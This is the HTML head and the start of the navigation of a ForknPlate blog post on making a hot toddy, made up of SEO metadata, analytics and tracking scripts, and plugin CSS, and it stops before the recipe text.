

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/
body_size: 25670
content:
<!DOCTYPE html>
<html lang="en">
  <head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6554020829621033"
     crossorigin="anonymous"></script>	  
    <!-- Required meta tags always come first -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <!-- GA Tracking Code -->
      <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-21323896-1', 'auto');
        ga('send', 'pageview');

      </script>
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.2/css/bootstrap.min.css" integrity="sha384-y3tfxAZXuh4HwSYylfB+J125MxIs6mR5FOHamPBG064zB+AFeWH94NdvaCBm8qnd" crossorigin="anonymous">
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/jasny-bootstrap/3.1.3/css/jasny-bootstrap.min.css">
    <!-- Site CSS -->
    <style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Lift Your Spirits: How to Make a Hot Toddy</title>
<meta name="description" content="Here is my first cocktail in my Quarantine Cocktail Series! These are very simple cocktails you can make with easy everyday ingredients you probably"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lift Your Spirits: How to Make a Hot Toddy" />
<meta property="og:description" content="Here is my first cocktail in my Quarantine Cocktail Series! These are very simple cocktails you can make with easy everyday ingredients you probably" />
<meta property="og:url" content="https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/" />
<meta property="og:site_name" content="ForknPlate" />
<meta property="article:publisher" content="https://www.facebook.com/ForkNPlate" />
<meta property="article:author" content="https://www.facebook.com/forknplate" />
<meta property="article:tag" content="amazing" />
<meta property="article:tag" content="blog" />
<meta property="article:tag" content="blogger" />
<meta property="article:tag" content="cocktails" />
<meta property="article:tag" content="easy" />
<meta property="article:tag" content="food network" />
<meta property="article:tag" content="good morning america" />
<meta property="article:tag" content="home" />
<meta property="article:tag" content="home bartending" />
<meta property="article:tag" content="hot drinks" />
<meta property="article:tag" content="hot toddy" />
<meta property="article:tag" content="quarantine cocktails" />
<meta property="article:tag" content="quick" />
<meta property="article:tag" content="recipes" />
<meta property="article:tag" content="rum" />
<meta property="article:tag" content="simple" />
<meta property="article:tag" content="today show" />
<meta property="article:tag" content="whiskey" />
<meta property="article:section" content="Featured" />
<meta property="article:published_time" content="2020-03-23T11:41:37+00:00" />
<meta property="article:modified_time" content="2020-03-23T22:37:25+00:00" />
<meta property="og:updated_time" content="2020-03-23T22:37:25+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Here is my first cocktail in my Quarantine Cocktail Series! These are very simple cocktails you can make with easy everyday ingredients you probably" />
<meta name="twitter:title" content="Lift Your Spirits: How to Make a Hot Toddy" />
<meta name="twitter:site" content="@forknplate" />
<meta name="twitter:image" content="https://cdn.forknplate.com/wp-content/uploads/2020/03/Toddy.jpg" />
<meta name="twitter:creator" content="@forknplate" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://forknplate.com/#organization","name":"ForknPlate","url":"https://forknplate.com/","sameAs":["https://www.facebook.com/ForkNPlate","https://www.instagram.com/davina_thomasula","https://twitter.com/forknplate"],"logo":{"@type":"ImageObject","@id":"https://forknplate.com/#logo","inLanguage":"en-US","url":"https://cdn.forknplate.com/wp-content/uploads/2015/09/logo.jpg","width":1794,"height":1336,"caption":"ForknPlate"},"image":{"@id":"https://forknplate.com/#logo"}},{"@type":"WebSite","@id":"https://forknplate.com/#website","url":"https://forknplate.com/","name":"ForknPlate","inLanguage":"en-US","description":"Food &amp; drink discovery with Davina Thomasula","publisher":{"@id":"https://forknplate.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://forknplate.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/#primaryimage","inLanguage":"en-US","url":"https://cdn.forknplate.com/wp-content/uploads/2020/03/Toddy.jpg","width":600,"height":500},{"@type":"WebPage","@id":"https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/#webpage","url":"https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/","name":"Lift Your Spirits: How to Make a Hot Toddy","isPartOf":{"@id":"https://forknplate.com/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/#primaryimage"},"datePublished":"2020-03-23T11:41:37+00:00","dateModified":"2020-03-23T22:37:25+00:00","description":"Here is my first cocktail in my Quarantine Cocktail Series! These are very simple cocktails you can make with easy everyday ingredients you probably","breadcrumb":{"@id":"https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/"]}]},{"@type":"BreadcrumbList","@id":"https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://forknplate.com/","url":"https://forknplate.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://forknplate.com/category/featured/","url":"https://forknplate.com/category/featured/","name":"Featured"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/","url":"https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/","name":"Lift Your Spirits: How to Make a Hot Toddy"}}]},{"@type":"Article","@id":"https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/#article","isPartOf":{"@id":"https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/#webpage"},"author":{"@id":"https://forknplate.com/#/schema/person/1a7dac3c9eafe3dce405bc93bc298902"},"headline":"Lift Your Spirits: How to Make a Hot Toddy","datePublished":"2020-03-23T11:41:37+00:00","dateModified":"2020-03-23T22:37:25+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/#webpage"},"publisher":{"@id":"https://forknplate.com/#organization"},"image":{"@id":"https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/#primaryimage"},"keywords":"amazing,blog,blogger,cocktails,easy,food network,good morning america,home,home bartending,hot drinks,hot toddy,quarantine cocktails,quick,recipes,rum,simple,today show,whiskey","articleSection":"Featured,How To's,Recipes,Video","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/#respond"]}]},{"@type":["Person"],"@id":"https://forknplate.com/#/schema/person/1a7dac3c9eafe3dce405bc93bc298902","name":"Davina Thomasula","image":{"@type":"ImageObject","@id":"https://forknplate.com/#authorlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/9b01079347cf74c273fb7c40f23ad98253a198f74864cf94c2b81fbab325b3e0?s=96&d=mm&r=g","caption":"Davina Thomasula"},"description":"Hi! I'm Davina and I have an unquenchable passion for all things food, drink and real estate! I love practical jokes, coffee and my two pups. Follow me on <a href=\"https://instagram.com/davina_thomasula\">instagram</a>!","sameAs":["https://www.facebook.com/forknplate","https://www.instagram.com/forknplate/","https://twitter.com/forknplate"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ForknPlate &raquo; Lift Your Spirits: How to Make a Hot Toddy Comments Feed" href="https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forknplate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforknplate.com%2F2020%2F03%2F23%2Flift-your-spirits-how-to-make-a-hot-toddy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forknplate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforknplate.com%2F2020%2F03%2F23%2Flift-your-spirits-how-to-make-a-hot-toddy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697033528832a*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='extended_toc-css' href='https://cdn.forknplate.com/wp-content/plugins/extended-table-of-contents-with-nextpage-support/style.css?ver=1765872527' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=1765872539' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://cdn.forknplate.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1765872543' type='text/css' media='all' />
<link rel='stylesheet' id='wsm-style-css' href='https://cdn.forknplate.com/wp-content/plugins/wp-stats-manager/css/style.css?ver=1765872544' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/style.css?ver=1765872545' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1764700577" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://forknplate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forknplate.com/wp-json/wp/v2/posts/14007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forknplate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://forknplate.com/?p=14007' />
<script type='text/javascript'>window.presslabs = {"home_url":"https:\/\/forknplate.com"}</script><script type='text/javascript'>
	(function () {
		var pl_beacon = document.createElement('script');
		pl_beacon.type = 'text/javascript';
		pl_beacon.async = true;
		var host = 'https://forknplate.com';
		if ('https:' == document.location.protocol) {
			host = host.replace('http://', 'https://');
		}
		pl_beacon.src = host + '/' + 'Y5UtHK6SMRYv' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
		var first_script_tag = document.getElementsByTagName('script')[0];
		first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
	})();
</script><meta name="follow.[base64]" content="K8sBG1Hpl8q1KtTBXCBr"/>
        <!-- Wordpress Stats Manager -->
        <script type="text/javascript">
            var _wsm = _wsm || [];
            _wsm.push(['trackPageView']);
            _wsm.push(['enableLinkTracking']);
            _wsm.push(['enableHeartBeatTimer']);
            (function() {
                var u = "https://forknplate.com/wp-content/plugins/wp-stats-manager/";
                _wsm.push(['setUrlReferrer', ""]);
                _wsm.push(['setTrackerUrl', "https://forknplate.com/?wmcAction=wmcTrack"]);
                _wsm.push(['setSiteId', "1"]);
                _wsm.push(['setPageId', "14007"]);
                _wsm.push(['setWpUserId', "0"]);
                var d = document,
                    g = d.createElement('script'),
                    s = d.getElementsByTagName('script')[0];
                g.type = 'text/javascript';
                g.async = true;
                g.defer = true;
                g.src = u + 'js/wsm_new.js';
                s.parentNode.insertBefore(g, s);
            })();
        </script>
        <!-- End Wordpress Stats Manager Code -->
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color:hover,.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey:hover {-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-o-transform: rotate(360deg);-ms-transform: rotate(360deg);transform: rotate(360deg);}.saboxplugin-wrap {margin-top:0px; margin-bottom:20px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}</style><meta name="google-site-verification" content="liMmUq2WiaumXfXhAnfSvTekJd7xo3begsHCUgK1dyc" />
  </head>
  <body>

  <header>
    <div class="mobile-leaderboard hidden-md-up">
          </div>
    <nav class="navbar navbar-fixed-top navbar-light bg-faded hidden-sm-down">
      <ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-13145" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13145"><a href="https://forknplate.com/category/how-tos/">Tips &#038; Tricks</a></li>
<li id="menu-item-13146" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13146"><a href="https://forknplate.com/category/food-101/">Food 101</a></li>
<li id="menu-item-13148" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13148"><a href="https://forknplate.com/category/where-to-eat-and-drink/">Best Restaurants/Bars</a></li>
<li id="menu-item-13149" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13149"><a href="https://forknplate.com/category/guest-chefs/">Guest Chefs</a></li>
<li id="menu-item-13157" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13157"><a href="https://forknplate.com/recipes/">Recipes</a></li>
<li id="menu-item-13153" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13153"><a href="https://forknplate.com/category/news/">News</a></li>
